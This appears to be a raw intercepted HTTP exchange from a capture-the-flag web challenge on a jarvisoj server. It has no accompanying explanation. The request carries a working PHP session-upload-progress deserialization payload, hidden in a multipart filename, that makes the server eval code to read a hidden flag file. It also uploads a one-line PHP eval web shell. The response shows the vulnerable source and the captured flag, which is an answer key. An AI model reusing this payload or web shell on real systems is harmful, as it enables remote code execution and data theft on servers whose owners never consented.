 Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18343855841243273956689493182
Content-Length: 506
Connection: close
Cookie: PHPSESSID=mf93bgf75981435dvur3ij9012
Upgrade-Insecure-Requests: 1
-----------------------------18343855841243273956689493182
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------18343855841243273956689493182
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lamp
p/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: text/php
<?php @eval($_GET['shell']);?>
-----------------------------18343855841243273956689493182--
Response
Raw
Headers
Hex
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>